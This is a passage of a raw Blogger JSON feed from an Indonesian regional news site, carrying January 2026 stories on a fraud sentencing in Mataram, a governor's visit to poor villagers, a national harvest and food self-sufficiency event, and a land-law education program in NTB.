Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1300587020884604535"},"published":{"$t":"2026-01-05T23:13:00.002+08:00"},"updated":{"$t":"2026-01-05T23:13:30.177+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s1536\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/w266-h400\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" title=\"Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E\u0026nbsp;– Pengurus Wilayah Ikatan Pejabat Pembuat Akta Tanah Nusa Tenggara Barat (Pengwil IPPAT NTB) bersama Program Studi Magister Kenotariatan Universitas Mataram menegaskan komitmen bersama dalam membangun kesadaran hukum pertanahan masyarakat melalui peluncuran program strategis bertajuk \u003Cb\u003EIPPAT NTB Masuk Desa\u003C\/b\u003E, yang dijadwalkan mulai dilaksanakan pada Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai gerakan edukasi hukum yang masif, terstruktur, dan berkelanjutan, dengan tujuan mendekatkan pemahaman hukum pertanahan langsung kepada masyarakat desa. Desa diposisikan sebagai garda terdepan dalam upaya pencegahan konflik dan sengketa tanah 